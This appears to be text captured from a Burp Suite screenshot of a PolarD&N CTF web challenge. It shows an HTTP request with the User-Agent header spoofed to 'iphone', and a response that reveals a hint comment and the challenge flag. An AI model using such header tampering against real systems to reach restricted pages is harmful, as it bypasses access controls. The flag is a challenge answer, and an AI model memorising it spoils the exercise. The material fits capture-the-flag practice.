 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 05c25ab6-68ac-42b3-b041-25e1353353b6.www.polarctf.com:8090
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin:
http://05c25ab6-68ac-42b3-b041-25e1353353b6.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent:iphone
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://05c25ab6-68ac-42b3-b041-25e1353353b6.www.polarctf.com:8090/index
.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submit=Enter
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 212
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 24 Sep 2025 13:32:21 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7
8 <title>
PolarD&N CTF
</title>
9 <h2>
<i>
I hate windows!!!
</i>
</h2>
10 <h3>
:Click to access the administrative menu
</h3>
11 <!-- Give it a try UA -->
12 flag{ba4c2f175f0dba2f2974e676c6dfbbab}<br>
<a href='index.php'>
Back
</a>
Request at
Request qu
Request bo
Request co
Request he
Response h